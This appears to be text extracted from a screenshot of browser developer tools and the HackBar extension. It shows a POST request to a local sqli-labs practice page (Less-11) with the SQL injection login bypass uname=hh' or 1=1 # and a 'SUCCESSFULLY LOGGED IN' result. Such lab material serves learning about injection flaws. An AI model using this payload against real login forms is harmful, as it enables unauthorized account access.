 SUCCESSFULLY
LOGGED IN
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://192.168.163.130/sql/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=hh' or 1=1 #&passwd=xyxy&submit=Submit
Name Value
DNT 1
Name Value